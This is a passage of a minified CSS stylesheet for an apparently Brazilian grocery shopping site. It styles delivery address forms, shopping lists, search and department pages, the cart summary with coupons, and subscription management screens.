.FormAddressContainer::-webkit-scrollbar-thumb{background:#d1cece;border-radius:20px}.PickupDeliveryContainer .AddressesArea .NewAddress .FormAddressContainer::-webkit-scrollbar-thumb:hover{background:#a09d9d;border-radius:20px}.PickupDeliveryContainer .AddressesArea .NewAddress .FormAddressContainer .form-group{width:100%}.PickupDeliveryContainer .AddressesArea .NewAddress .FormAddressContainer .row{margin:0}.PickupDeliveryContainer .AddressesArea .NewAddress .FormAddressContainer .col-sm-12,.PickupDeliveryContainer .AddressesArea .NewAddress .FormAddressContainer .col-sm-5{padding:0}.PickupDeliveryContainer .AddressesArea .NewAddress .FormAddressContainer input{background-color:#fff;border-radius:5px;height:40px;padding-left:.45rem;width:98%}.PickupDeliveryContainer .AddressesArea .NewAddress .FormAddressContainer input:focus{box-shadow:0 0 10px #fe5f0080!important;border:1px solid #fe5f0080}.PickupDeliveryContainer .AddressesArea .NewAddress .FormAddressContainer .sem-numero{min-width:none;max-width:120px;margin-bottom:0}.PickupDeliveryContainer .AddressesArea .NewAddress .FormAddressContainer .sem-numero input{width:10%}.PickupDeliveryContainer .AddressesArea .NewAddress .FormAddressContainer .react-select__control{padding-left:0!important}.PickupDeliveryContainer .AddressesArea .NewAddress .FormAddressContainer .css-14jk2my-container{margin:0;width:98%}.PickupDeliveryContainer .AddressesArea .NewAddress .FormAddressContainer .btn-primary{color:#fff;font-family:Roboto;font-weight:400;font-size:14px;font-style:normal;line-height:16px;background-color:#1e3469;border:1px solid #1e3469;width:98%}.PickupDeliveryContainer .AddressesArea .NewAddress .FormAddressContainer label{padding-bottom:0}.PickupDeliveryContainer .loading-component{display:flex;align-items:center;justify-content:center;background:#fff;padding:50% 0;width:100%;max-height:280px}.PickupDeliveryContainer .loading-component .loading-spinner{display:inline-block;position:relative;width:80px;height:80px}.PickupDeliveryContainer .loading-component .loading-spinner div{box-sizing:border-box;display:block;position:absolute;width:64px;height:64px;margin:8px;border-radius:50%;animation:loading-spinner 1.2s cubic-bezier(.5,0,.5,1) infinite;border:8px solid transparent;border-top-color:#1465a3}.PickupDeliveryContainer .loading-component .loading-spinner div:first-child{animation-delay:-.45s}.PickupDeliveryContainer .loading-component .loading-spinner div:nth-child(2){animation-delay:-.3s}.PickupDeliveryContainer .loading-component .loading-spinner div:nth-child(3){animation-delay:-.15s}@keyframes loading-spinner{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.PickupDeliveryContainer .btn{border-radius:5px;height:46px;width:100%}.PickupDeliveryContainer .card-information-component{cursor:pointer}.PickupDeliveryContainer .svg-ico_close_with_circle{cursor:pointer;position:absolute;right:-15px;top:-15px}.PickupDeliveryContainer .DividerComponent .divider{margin-top:8px;margin-bottom:16px}.PickupDeliveryContainer .TitleComponent{width:90%}.PickupDeliveryContainer .TitleComponent .title{color:#1e3469;font-family:Roboto;font-weight:700;font-size:18px;font-style:normal;line-height:21px}.PickupDeliveryContainer .TitleComponent .subtitle{color:#004587;font-size:18px;font-weight:700}.PickupDeliveryContainer .select-city{display:block;width:100%;padding:10px}.PickupDeliveryContainer .branch .select-branch{padding:32px 10px;display:flex;align-items:center;justify-content:center}.PickupDeliveryContainer .branch span{display:block;font-size:14px}.PickupDeliveryContainer .SchedulingComponent{display:flex;align-items:center;justify-content:center;max-height:400px;flex-direction:column;gap:1rem}.PickupDeliveryContainer .deliveryOptions{animation-name:fadeIn;animation-iteration-count:1;animation-duration:1s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}.ShippingModalContainer .modal-dialog{max-width:100%;height:100vh;margin:0 auto;display:flex;align-items:center;justify-content:center}.ShippingModalContainer.small .modal-content{width:390px!important;border-radius:10px}.ShippingModalContainer.medium .modal-content{width:480px!important;border-radius:10px}.ShippingModalContainer.large .modal-content{width:1154px!important;border-radius:10px}.ShoppingModalContainer .modal-dialog{max-width:100%;height:100vh;margin:0 auto;display:flex;align-items:center;justify-content:center}.ShoppingModalContainer.small .modal-content{width:390px!important;border-radius:10px}.ShoppingListContainer{position:relative;padding:8px}.ShoppingListContainer .shopping-list-header{display:flex;flex-direction:column;gap:8px}.ShoppingListContainer .shopping-list-header .close{align-self:flex-end;height:24px;opacity:1!important}.ShoppingListContainer .shopping-list-header .TitleComponent{padding:0 16px}.ShoppingListContainer .shopping-list-header .TitleComponent .title{color:#1e3469;font-size:18px;font-style:normal;font-weight:700;line-height:21px}.ShoppingListContainer .content{padding:0 16px}.ShoppingListContainer .area-loading .mini-loading{display:flex;justify-content:center;padding:30px}.ShoppingListContainer .shopping-list-divider{padding:16px 0}.ShoppingListContainer .shopping-list-divider>div{width:100%}.ShoppingListContainer .shopping-list-divider span{color:#1e3469;font-size:18px;font-style:normal;font-weight:700;line-height:21px;margin:0 8px}.ShoppingListContainer .list-input-data{display:flex;align-items:flex-start;justify-content:center;flex-direction:column;font-size:14px}.ShoppingListContainer .list-input-data input{background:#fff;border:1px solid #ccc;border-radius:5px;height:40px;opacity:1;outline:#2684ff;padding:5px;width:100%}.ShoppingListContainer .list-input-data .block-error{margin-left:4px;text-align:left}.ShoppingListContainer .list-input-data .input-error{border:1px solid #e42313;margin-bottom:4px}.ShoppingListContainer .list-title{color:#1e3469;font-size:18px;font-style:normal;font-weight:700;line-height:21px;margin-bottom:8px}.ShoppingListContainer .description{color:#444;font-style:normal;font-weight:400;line-height:16px;margin-bottom:4px}.ShoppingListContainer .select-area{display:flex;align-items:flex-start;justify-content:center;flex-direction:column;font-size:14px}.ShoppingListContainer .select-area .css-2b097c-container{width:100%}.ShoppingListContainer .select-area .css-2b097c-container .react-select__value-container{padding:4px}.ShoppingListContainer .select-area .css-2b097c-container .react-select__multi-value{background-color:transparent;height:15px}.ShoppingListContainer .select-area .css-2b097c-container .react-select__multi-value .react-select__multi-value__label{padding:0}.ShoppingListContainer .select-area .css-2b097c-container .react-select__multi-value:after{content:",";position:relative;top:-3px}.ShoppingListContainer .select-area .css-2b097c-container .css-xb97g8{display:none}.ShoppingListContainer .select-area .css-2b097c-container .react-select__option{display:flex;align-items:center;justify-content:flex-start;cursor:pointer}.ShoppingListContainer .select-area .css-2b097c-container .react-select__option input,.ShoppingListContainer .select-area .css-2b097c-container .react-select__option label{cursor:pointer}.ShoppingListContainer .select-area .css-2b097c-container .react-select__option label{margin-left:5px;margin-bottom:0}.ShoppingListContainer .btn{margin-top:15px;margin-bottom:15px;background-color:#1e3469;border:none;display:block;width:100%}.ShoppingListContainer .shopping-list-item{width:100%;display:flex;align-items:center;justify-content:flex-start}.ShoppingListContainer .checkbox-input{width:20px;height:15px;background:#444 0 0 no-repeat padding-box;border-radius:3px}.ShoppingListContainer .block-error{display:block;width:100%;color:red;text-align:center;font-size:.9rem}.SearchContainerSkeleton{width:100%;margin-left:15px;margin-right:15px;padding-right:30px}.SearchContainerSkeleton .search-result-skeleton{display:flex;align-items:flex-end;margin-top:15px;height:80px;width:100%;padding-top:15px;padding-bottom:15px}.SearchContainerSkeleton .suggestions-area-skeleton{height:45px;width:92%;margin-left:100px;display:flex;align-items:center;justify-content:space-between}.SearchContainer{width:100%;margin-left:15px;margin-right:15px;padding-right:30px}.SearchContainer .box-group{width:100%;background-color:#fff;border-radius:8px;box-shadow:0 0 6px rgba(0,0,0,.1);padding:15px;margin:20px 0}.SearchContainer .box-group .loading-page,.SearchContainer .box-group .mini-loading{display:flex;align-items:center;justify-content:center}.SearchContainer .box-group.notFound{background-color:unset;box-shadow:unset}.SearchContainer .mosaic-container{padding:0}.SearchContainer .mosaic-container .row{margin-left:inherit;margin-right:inherit}.SearchContainer .area-result{display:flex;align-items:flex-end;font-size:1.09375rem;margin-top:15px;width:100%;padding-top:15px;padding-bottom:15px}.SearchContainer .area-result strong{color:#004587}.SearchContainer .suggestions-area{display:flex;flex-direction:row;align-items:center;justify-content:space-between;height:45px;gap:16px;width:100%}.SearchContainer .suggestions-area .suggestions-title{height:100%;display:flex;align-items:center;justify-content:center}.SearchContainer .suggestions-area .suggestions{gap:10px;width:60%;overflow:auto;display:flex;align-items:center;justify-content:flex-start}.SearchContainer .suggestions-area .suggestions::-webkit-scrollbar{height:5px}.SearchContainer .suggestions-area .suggestions::-webkit-scrollbar-track{background:transparent}.SearchContainer .suggestions-area .suggestions::-webkit-scrollbar-thumb{background:#d1cece;border-radius:20px}.SearchContainer .suggestions-area .suggestions::-webkit-scrollbar-thumb:hover{background:#a09d9d;border-radius:20px}.SearchContainer .suggestions-area .suggestions .arrow-left,.SearchContainer .suggestions-area .suggestions .arrow-right{display:flex;align-items:center;justify-content:center;background:#f0f2f3;cursor:pointer;opacity:1;padding:16px;position:sticky;width:40px;z-index:2}.SearchContainer .suggestions-area .suggestions .arrow-left i,.SearchContainer .suggestions-area .suggestions .arrow-right i{color:#444;font-size:20px}.SearchContainer .suggestions-area .suggestions .arrow-left{top:0;left:0}.SearchContainer .suggestions-area .suggestions .arrow-right{top:0;right:0}.SearchContainer .suggestions-area .controls{display:flex;flex-direction:row;align-items:center;gap:8px}.SearchContainer .suggestions-area .controls .SortByContainer{height:100%;max-height:40px}.SearchContainer .suggestions-area .controls .SortByContainer .form-control{max-height:40px}.SellerShowcaseContainer{width:100%;padding-top:15px;margin-left:15px;margin-right:15px;padding-right:30px}.SellerShowcaseContainer .box-group{width:100%;background-color:#fff;border-radius:8px;box-shadow:0 0 6px rgba(0,0,0,.1);padding:15px;margin:20px 0}.SellerShowcaseContainer .box-group .loading-page,.SellerShowcaseContainer .box-group .mini-loading{display:flex;align-items:center;justify-content:center}.SellerShowcaseContainer .box-group.notFound{background-color:unset;box-shadow:unset}.SellerShowcaseContainer .mosaic-container{padding:0}.SellerShowcaseContainer .mosaic-container .row{margin-left:inherit;margin-right:inherit}.SellerShowcaseContainer .area-result{display:flex;align-items:flex-end;font-size:1.09375rem;width:100%;padding-top:15px;padding-bottom:15px}.SellerShowcaseContainer .area-result strong{color:#004587}.SellerShowcaseContainer .suggestions-area{height:45px;width:100%}.SellerShowcaseContainer .suggestions-area .suggestions-title{height:100%;display:flex;align-items:center;justify-content:center}.SellerShowcaseContainer .suggestions-area .suggestions{width:100%;height:100%;display:flex;align-items:center;justify-content:flex-start}.SellerShowcaseContainer .suggestions-area .suggestions .SuggestionsComponent{width:auto;margin-right:10px;display:inline-block}.SellerShowcaseContainer .suggestions-area .SortByContainer{height:100%;max-height:40px}.SellerShowcaseContainer .suggestions-area .SortByContainer .form-control{max-height:40px}.DepartamentContainerSkeleton .departament-area-skeleton{height:45px;width:90%;margin-left:100px;display:flex;align-items:center;justify-content:space-between}.DepartamentContainerSkeleton .content-area-skeleton>:last-child{margin-top:14px}.DepartmentContainer{margin-left:15px;width:100%;padding-right:30px}.DepartmentContainer .box-group{width:100%;background-color:#fff;border-radius:8px;box-shadow:0 0 6px rgba(0,0,0,.1);padding:15px;margin:20px 0 0}.DepartmentContainer .box-group .loading-destac{margin-bottom:20px}.DepartmentContainer .box-group .loading-destac .spinner-border.spinner-border-sm{color:#004587}.DepartmentContainer .box-group .loading-page{display:flex;align-items:center;justify-content:center}.DepartmentContainer .box-group .title-destac{color:#004587;font-weight:700;font-size:1.5rem;font-family:Roboto}.DepartmentContainer .box-group .TitleComponent{padding:15px}.DepartmentContainer .box-group .TitleComponent .title{font-size:24px}.DepartmentContainer .box-group .categoriesArea{padding:16px}.DepartmentContainer .box-group .textArea{box-shadow:unset}.DepartmentContainer .category-banner{margin-bottom:10px;cursor:pointer}.DepartmentContainer .category-banner img{width:100%}.DepartmentContainer .mosaic-container{padding:0}.DepartmentContainer .mosaic-container .row{margin-left:inherit;margin-right:inherit}.DepartmentContainer .result-area{height:45px;width:100%}.DepartmentContainer .result-area .line-result{height:100%;display:flex;align-items:center;justify-content:flex-start}.DepartmentContainer .result-area .result-title,.DepartmentContainer .result-area .result-title-h1{color:#004587;font-weight:700;margin-right:5px}.DepartmentContainer .result-area .result-title-h1{font-size:.875rem;line-height:1.5;margin-bottom:0}.DepartmentContainer .result-area .SortByContainer{height:100%;max-height:40px}.DepartmentContainer .result-area .SortByContainer .form-control{max-height:40px}.DepartmentContainer .product-notFound{display:flex;justify-content:center;width:100%;padding:15px;background-color:#fff;border:1px solid #ccc;border-radius:5px;height:67px}.DepartmentContainer .product-notFound p{max-width:50%;color:#444;font-family:Roboto;font-size:14px;line-height:16.41px;text-align:center}.DepartmentContainer .product-notFound strong{color:#004587;size:1rem}.DepartmentContainer .DepartmentDestacComponent{z-index:-10}.DepartmentContainer .DepartmentDestacComponent .title{color:#004587;font-weight:700;font:700 24px/28px Roboto}.DepartmentContainer .DepartmentDestacComponent .card-text{min-height:90px;font-size:.875rem;font-weight:400;font-family:Roboto}.DepartmentContainer .DepartmentDestacComponent .childrens{padding-left:30px;padding-right:30px;min-height:100px}.DepartmentContainer .DepartmentDestacComponent .childrens .direction-left,.DepartmentContainer .DepartmentDestacComponent .childrens .direction-right{z-index:0;top:35%}.DepartmentContainer .DepartmentDestacComponent .childrens .child{cursor:pointer;flex-direction:column;display:flex;align-items:center;justify-content:center;text-align:center}.DepartmentContainer .DepartmentDestacComponent .childrens .child .capsule-img-top{width:70px;height:auto;min-height:70px;margin-bottom:5px}.DepartmentContainer .DepartmentDestacComponent .childrens .child .capsule-img-top img{display:block;width:100%;height:auto}.DepartmentContainer .SubCategoriesComponent{width:100%;display:flex;flex-direction:column}.DepartmentContainer .SubCategoriesComponent .title-subcategory{color:#004587;font-weight:700;cursor:pointer}.DepartmentContainer .SubCategoriesComponent .childrens{width:100%}.DepartmentContainer .SubCategoriesComponent .childrens span{display:block;padding:2px;cursor:pointer}.cart-action-resume{font-family:Roboto;top:20px;position:sticky;animation-name:fadeInUp;animation-iteration-count:1;animation-duration:1s;animation-delay:0s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}.cart-action-resume .box-group{padding:24px}.cart-action-resume .box-group.order-resume{display:flex;flex-direction:column;gap:8px}.cart-action-resume .box-group.box-transparent{background-color:transparent;box-shadow:none;padding:0}.cart-action-resume .value-price{color:#009c54}.cart-action-resume .shipping-free,.cart-action-resume .value-price{animation-name:fadeIn;animation-iteration-count:1;animation-duration:1s;animation-delay:.6s;animation-timing-function:ease;animation-fill-mode:both;backface-visibility:hidden}.cart-action-resume .shipping-free{color:#fff;background-color:#009c54;padding:0 10px;border-radius:5px}.cart-action-resume .scheduling-text{text-align:right}.cart-action-resume .value-discount{color:#1e3469;font-weight:700}.cart-action-resume .mini-ber-cart{width:100%;display:flex;justify-content:space-between}.cart-action-resume .mini-ber-cart p,.cart-action-resume .mini-ber-cart strong{font-style:normal;font-weight:700;font-size:14px;line-height:16px}.cart-action-resume .mini-ber-cart p{margin:0;font-weight:400}.cart-action-resume .mini-ber-cart strong{color:#1e3469;font-weight:700}.cart-action-resume .mini-ber-cart .title{color:#1e3469;font-size:18px}.cart-action-resume .mini-ber-cart.total strong{font-style:normal;font-weight:700;font-size:18px;line-height:21px}.cart-action-resume .mini-ber-cart.total-tenda-card strong{color:#009c54;font-family:Roboto;font-weight:700;font-size:14px;font-style:normal;line-height:16px;margin-top:8px}.cart-action-resume .resume-buttons{display:flex;align-items:center;justify-content:center;flex-direction:column;gap:1rem;padding-top:16px}.cart-action-resume .resume-buttons .add-more-products{color:#004587;font-family:Roboto;font-weight:400;font-size:14px;font-style:normal;line-height:16px;cursor:pointer}.cart-action-resume .box-group-dark{background-color:#c1cdd3}.cart-action-resume .box-group-dark .mini-ber-cart{display:flex;flex-direction:column;font-size:1rem}.cart-action-resume .box-group-dark .mini-ber-cart .title{font-size:1.25rem;color:#455a64}.cart-action-resume .box-group-dark .mini-ber-cart .btn{margin-top:5px;font-size:1.25rem;background-color:#455a64;border-color:transparent}.cart-action-resume .partial-delivery{font-size:14px;display:flex;flex-direction:row;align-items:center;justify-content:flex-start;gap:5px}.cart-action-resume .partial-delivery p{margin-top:2px}.cart-action-resume .nextui-c-iYCoJE{display:flex;flex-direction:column;align-items:flex-start;padding:24px;gap:10px;position:relative;width:612px;height:64px;border-radius:8px}.cart-action-resume .tooltip-container .tooltip-inner{background-color:#333;color:#fff}.cart-action-resume .value-payment{display:flex;justify-content:flex-end;margin-top:-5px}.cart-action-resume .mini-box-text{text-align:right}.cart-action-resume .text-total h5{font-size:22px}.cart-action-resume .box-text{color:#000;font-family:Roboto;font-weight:400;font-size:14px;font-style:normal;line-height:16px;text-align:left;margin-bottom:24px}.cart-action-resume .box-discount{position:relative;background:#fff;border-radius:10px;opacity:1;display:flex;flex-direction:column}.cart-action-resume .box-discount .header-discount{display:flex;justify-content:space-between;align-items:center;padding-right:10px;font-weight:700;color:#1e3469;font-style:normal;font-size:18px;line-height:21px}.cart-action-resume .box-discount .ArrowComponent{font-size:14px;color:#444}.cart-action-resume .box-discount .ArrowComponent i{transition:all .3s ease-in-out}.cart-action-resume .box-discount.active .body-discount{transition:all .3s ease-in-out;max-height:300px}.cart-action-resume .box-discount.active .ArrowComponent i{transform:rotate(180deg)}.cart-action-resume .body-discount{max-height:0;overflow:hidden}.cart-action-resume .body-discount .applied-coupon{padding:5px;border-top:1px solid #ccc;border-bottom:1px solid #ccc}.cart-action-resume .body-discount .applied-coupon .coupon{display:flex;width:100%;justify-content:space-between}.cart-action-resume .body-discount .applied-coupon .coupon .coupon-label{font-weight:700;text-transform:uppercase}.cart-action-resume .body-discount .applied-coupon .coupon .coupon-discount{font-weight:700;color:#009c54}.cart-action-resume .body-discount .applied-coupon .disabled-promotions-message{display:flex;flex-direction:row;align-items:center;gap:8px;margin:16px 0}.cart-action-resume .body-discount .applied-coupon .disabled-promotions-message p{font-family:Roboto;font-size:12px;font-weight:400;line-height:14px;text-align:left;color:#444;padding:0;margin:0}.cart-action-resume .body-discount .delete-coupon{width:100%;text-align:center;text-decoration:underline;color:#1e3469;margin-top:10px;cursor:pointer}.cart-action-resume .body-discount .input-discount{margin-top:5px;padding:15px;font-weight:700;text-transform:uppercase;width:100%;height:40px;background:#fff;border:1px solid #ccc;border-radius:5px}.cart-action-resume .body-discount .btn{width:100%;margin-top:5px}.cart-action-resume .body-discount .birthdayCoupon-container{text-align:center;color:#1e3469}.cart-action-resume .body-discount .birthdayCoupon-container h1{font-size:18px;font-weight:700}.cart-action-resume .body-discount .birthdayCoupon-container h2{font-size:14px;text-decoration:underline;cursor:pointer}.cart-action-resume .body-discount .birthdayCoupon-container h2.disabled-birthday{color:#ccc}.cart-action-resume .text-installments-options{cursor:pointer}.cart-action-resume .text-installments-options:hover{color:#004587;text-decoration:underline}.cart-action-resume .btn-finish-order{display:flex;align-items:center;justify-content:center;color:#fff;font-family:Roboto;font-weight:400;font-size:14px;font-style:normal;line-height:16px;background:#009c54;border-radius:5px;cursor:pointer;gap:10px;height:56px;width:100%}.cart-action-resume .btn-finish-order:hover{text-decoration:none}.cart-action-resume .shipping-text-container{width:100%;display:flex;flex-direction:row;align-items:center;justify-content:space-between}.cart-action-resume .shipping-text-container a,.cart-action-resume .shipping-text-container p{font-family:Roboto;font-style:normal;font-weight:400;font-size:14px;line-height:16px;color:#444}.cart-action-resume .shipping-text-container a{text-decoration:underline;margin-right:16px;cursor:pointer}.cart-action-resume .CartShareComponent{display:flex;cursor:pointer;gap:1rem}.cart-action-resume .CartShareComponent .title{color:#1e3469;font-family:Roboto;font-weight:700;font-size:18px;font-style:normal;line-height:21px}.cart-action-resume .CartShareComponent img{width:24px;height:20px}.cart-action-resume .SubscriptionCardComponent{display:none;flex-direction:column;align-items:center;padding:24px;gap:17px}.cart-action-resume .SubscriptionCardComponent .heading{width:100%;display:flex;justify-content:space-between;align-items:center;border-radius:8px 8px 0 0;line-height:4px;cursor:pointer}.cart-action-resume .SubscriptionCardComponent .heading h3{color:#004587;margin:0;padding:0;font-size:18px;font-style:normal;font-weight:700;line-height:21px}.cart-action-resume .SubscriptionCardComponent .heading p{font-size:12px}.cart-action-resume .SubscriptionCardComponent .heading i{transition:all .3s ease-in-out;margin:0}.cart-action-resume .SubscriptionCardComponent .heading i:hover{color:#444}.cart-action-resume .SubscriptionCardComponent.active{transition:all .3s ease-in-out}.cart-action-resume .SubscriptionCardComponent.active i{transform:rotate(180deg)}.cart-action-resume .SubscriptionCardComponent .subtitle h4{font-style:normal;font-weight:700;font-size:14px;line-height:16px;color:#444;margin:0}.cart-action-resume .SubscriptionCardComponent .content{display:flex;flex-direction:column;width:100%;height:auto}.cart-action-resume .SubscriptionCardComponent .content form{width:100%}.cart-action-resume .SubscriptionCardComponent .content-heading{display:flex;flex-direction:column;margin-bottom:20px;gap:8px}.cart-action-resume .SubscriptionCardComponent .content-heading span{font-size:14px;line-height:normal}.cart-action-resume .SubscriptionCardComponent .radio-container{display:flex;width:100%;justify-content:flex-start;align-items:center;gap:27px}.cart-action-resume .SubscriptionCardComponent .radio-container span{margin-left:8px}.cart-action-resume .SubscriptionCardComponent .radio-container label{width:50%;display:flex;gap:8px;cursor:pointer;font-style:normal;font-weight:700;font-size:14px;line-height:16px}.cart-action-resume .SubscriptionCardComponent .radio-container .RadioOptionsComponent [type=radio]:not(:checked)+label:before{border:2px solid #444}.cart-action-resume .SubscriptionCardComponent .radio-container .RadioOptionsComponent [type=radio]:checked+label:before{border:2px solid #1e3469}.cart-action-resume .SubscriptionCardComponent .radio-container .RadioOptionsComponent [type=radio]:checked+label:after{transform:scale(.8)}.cart-action-resume .SubscriptionCardComponent .select-container{margin-bottom:12px}.cart-action-resume .SubscriptionCardComponent .title{flex:1 1;font-size:.875rem;color:#444;font-weight:500;margin-right:5px;padding-top:5px}.cart-action-resume .SubscriptionCardComponent .time-line-preview{display:flex;flex-direction:column;align-items:center;width:100%;padding:18px 0}.cart-action-resume .SubscriptionCardComponent .time-line{position:relative;width:84%;background:#c3c3c3;height:2px;border-radius:10px}.cart-action-resume .SubscriptionCardComponent .time-line .dot-1{left:0}.cart-action-resume .SubscriptionCardComponent .time-line .dot-2{left:47%;animation:loadDot .4s}.cart-action-resume .SubscriptionCardComponent .time-line .dot-3{right:0;animation:loadDot .4s}.cart-action-resume .SubscriptionCardComponent .time-line-bar{height:2px;background:#004587;border-radius:10px;transition:width .4s;animation:loadTimeLine 2s}.cart-action-resume .SubscriptionCardComponent .time-line-dot{position:absolute;top:-8px;width:16px;height:16px;border-radius:50%;background-color:#004587;box-shadow:4px 2px 4px rgba(0,0,0,.4)}.cart-action-resume .SubscriptionCardComponent .delivery-dates-container{width:100%;margin-top:12px;display:flex;align-items:center;justify-content:space-between}.cart-action-resume .SubscriptionCardComponent .delivery-date{display:flex;flex-direction:column;align-items:center;justify-content:center;line-height:6px}.cart-action-resume .SubscriptionCardComponent .delivery-date h4{font-size:14px}.cart-action-resume .SubscriptionCardComponent .delivery-date p{font-size:12px}.cart-action-resume .SubscriptionCardComponent .subscription-name{display:flex;flex-direction:column;width:100%;margin-bottom:12px}.cart-action-resume .SubscriptionCardComponent .info-container i{color:#efae40}.cart-action-resume .SubscriptionCardComponent .info-container p{font-size:12px;font-weight:500}@keyframes loadTimeLine{0%{width:0}50%{width:50%}to{width:100%}}@keyframes loadDot{0%{background:#c3c3c3}to{background:#004587}}.CentralUserSubscriptionContainer{height:100%}.CentralUserSubscriptionContainer .modal-dialog-centered{width:40%;max-width:100%;min-width:410px}.modal-cancel{display:flex;flex-direction:column;width:100%;height:400px;padding:16px}.modal-cancel i{color:#e32413}.modal-cancel h5:nth-child(3){margin-top:16px}.modal-cancel .modal-cancel-body{display:flex;flex-direction:column;justify-content:space-between;width:100%;height:100%;padding:8px}.modal-cancel .modal-cancel-body .textarea-container textArea{margin:0;height:114px;width:100%;resize:none;outline:none}.modal-cancel .modal-cancel-body .modal-cancel-buttons{display:flex;width:380px;margin-top:16px;margin-left:auto}.modal-cancel .modal-cancel-body .modal-cancel-buttons .button{width:160px;margin-left:20px}.textarea-container{background:#fff;border-radius:6px;display:flex;padding:16px;width:100%;height:150px;border:1px solid #ccc;color:#666360;transition:border .3s}.textarea-container+div{margin-top:8px}.textarea-container textarea{background:transparent;width:100%;flex:1 1;border:0;color:#000;margin-right:40px}.textarea-container textarea::-moz-placeholder{color:#666360}.textarea-container textarea:-ms-input-placeholder{color:#666360}.textarea-container textarea::placeholder{color:#666360}.textarea-container svg{margin-right:16px}.heading{display:flex;align-items:center;width:100%}.heading .TitleComponent{margin-right:auto}.heading .dynamic-title{width:300px;display:flex;align-items:center}.heading .dynamic-title .editable-wrapper{width:300px}.heading .dynamic-title .title{text-overflow:ellipsis;white-space:nowrap;width:300px;overflow:hidden}.heading .dynamic-title i{margin-left:auto}.heading i{margin-right:18px;transition:transform .4s,color .4s}.heading i:hover{color:#cccc;cursor:pointer;transform:scaleX(1.2) scaleY(1.2)}.area-button{width:auto!important;margin-left:auto}.cancel-subscription-button{width:180px;margin:0!important}.subscription-card-container{display:flex;flex-wrap:wrap;row-gap:18px;justify-content:space-between;align-items:center}.subscription-card{display:flex;flex-direction:column;justify-content:center;width:345px;padding:12px;border:1px solid #ccc;border-radius:8px;letter-spacing:0;font:normal normal 700 15px Roboto;transition:background-color .2s}.subscription-card h3{color:#004587;font-weight:500}.subscription-card h4{color:#004587}.subscription-card .subscription-card-heading{display:flex;align-items:center;justify-content:space-between;overflow-wrap:break-word}.subscription-card .subscription-card-heading p{margin:0}.subscription-card .subscription-card-heading h3{width:80%}.subscription-card .subscription-card-heading-status{font-size:14px}.subscription-card .active{color:#009c54}.subscription-card .paused{color:#ee736e}.subscription-card .price-details{display:flex;justify-content:space-between;align-items:center}.subscription-card .price-details p{color:#009c54;font-size:18px;font-weight:700;margin:0}.subscription-card .price-details span{color:#004587;font-size:18px}.subscription-card .buttons-container{display:flex;justify-content:space-between;align-items:center}.subscription-card .buttons-container .button{display:flex;align-items:center;justify-content:center;width:150px}.subscription-card-black{background-color:#eee}.subscription-selected{display:flex;flex-direction:column;height:100%;width:100%}.subscription-selected .EditShippingTypeModal .modal-dialog{max-width:100%;height:100vh;margin:0 auto;display:flex;align-items:center;justify-content:center}.subscription-selected .EditShippingTypeModal.small .modal-content{width:390px!important;border-radius:10px}.subscription-selected .EditShippingTypeModal.medium .modal-content{width:620px!important;border-radius:10px}.subscription-selected .EditShippingTypeModal.large .modal-content{width:1154px!important;border-radius:10px}.empty{display:flex;align-items:center;justify-content:center;flex-direction:column}.empty span:first-child{font-size:1.5rem;font-weight:700;color:#004587}.subscription-details-container{display:flex;align-items:center;justify-content:space-between;padding:12px 0}.subscription-details-container h4{color:#004587}.subscription-details-container p{margin:0}.subscription-details-container .card-pagamento{display:flex;flex-direction:column;justify-content:space-between}.subscription-details-container .card{width:30%;min-height:200px}.subscription-details-container .card p{display:flex;justify-content:space-between}.subscription-details-container .card .subscription-price-container{margin-top:20px}.subscription-details-container .card .subscription-price-container p{color:#009c54;font-weight:700}.subscription-details-container .card strong{color:#444;margin-right:18px}.subscription-details-container .card .body{flex:1 1}.subscription-details-container .card .footer a{cursor:pointer;color:#004587}.subscription-details-container .card .footer a:hover{text-decoration:underline}.subscription-details-container .prices-card .pickup-hour{justify-content:flex-end;padding-bottom:10px}.subscription-details-container .prices-card p{display:flex;justify-content:flex-start}.subscription-details-container .prices-card p strong{width:60%}.delivery-buttons-container{display:flex;justify-content:space-between;align-items:center}.delivery-buttons-container .button{width:180px;font-size:14px;margin-left:12px}.product-list-container .TitleComponent .title{font-size:18px}.subscription-history-container{display:flex;justify-content:space-between;padding-bottom:15px;margin-bottom:15px;border-bottom:1px solid #ccc}.subscription-history-container .info{width:250px}.subscription-history-container .info small{display:block;color:#004587;margin-bottom:10px;font:normal normal 700 14px/16px Roboto}.subscription-history-container .date{display:flex;align-items:flex-end}.subscription-history-container .date .date-info p{color:#444;margin-bottom:2px;font:normal normal normal 14px/16px Roboto}.subscription-history-container .date .date-info p span{font:normal normal 700 14px/16px Roboto}.subscription-history-container .date .date-info p strong{color:#009c54}.subscription-history-container .date .date-info p:last-child{display:flex;justify-content:space-between}.subscription-history-container .detail{flex:1 1;display:flex;align-items:center;justify-content:flex-end}.subscription-history-container .detail .detail-subscription-button{width:104px}.modal-skip-billing{display:flex;flex-direction:column;padding:16px}.modal-skip-billing i{color:#e32413}.modal-skip-billing h5:nth-child(3){margin-top:16px}.modal-skip-billing .modal-skip-billing-body{display:flex;flex-direction:column;justify-content:space-between;width:100%;height:100%;padding:8px}.modal-skip-billing .modal-skip-billing-body p{font-size:14px;font-weight:700}.modal-skip-billing .modal-skip-billing-body .black{color:#444}.modal-skip-billing .modal-skip-billing-body .blue{color:#004587}.modal-skip-billing .modal-skip-billing-body .modal-skip-billing-buttons{display:flex;width:380px;margin-top:16px;margin-left:auto}.modal-skip-billing .modal-skip-billing-body .modal-skip-billing-buttons .button{width:160px;margin-left:20px}.modal-frequency{width:396px}.skip-billing-link{color:#004587;cursor:pointer}.table-component{border-top:0}.table-striped tbody tr:nth-of-type(odd){background-color:#eaeff5}.error{background-color:#ee736e!important}.EditableSubscriptionNameComponent{font-size:calc(14px + .75vmax);font-weight:500;color:#004587;border:none;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.EditableSubscriptionNameComponent:focus{box-shadow:0 0 0 0;border:0;outline:0}.editable-wrapper{display:flex;width:150px}.info-body{display:flex}.info-body p{color:#444;margin:2px;font:normal normal normal 14px/16px Roboto}.info-body p span{font:normal normal 700 14px/16px Roboto}.info-body .icon{padding-right:10px}.info-body .icon .btn-icon{display:flex;align-items:center;height:35px;border-radius:50%;padding:6px 10px;border:1px solid #cdd8db}.info-body .icon .btn-pulado{color:#ee736e;border-color:#ee736e;font-size:20px;background:transparent}.info-body .icon .btn-finalizado{color:#fff;border-color:#004389;background:#004389}.info-body .icon .btn-agendado{color:#fff;border-color:#cdd8db;background:#cdd8db}.info-body 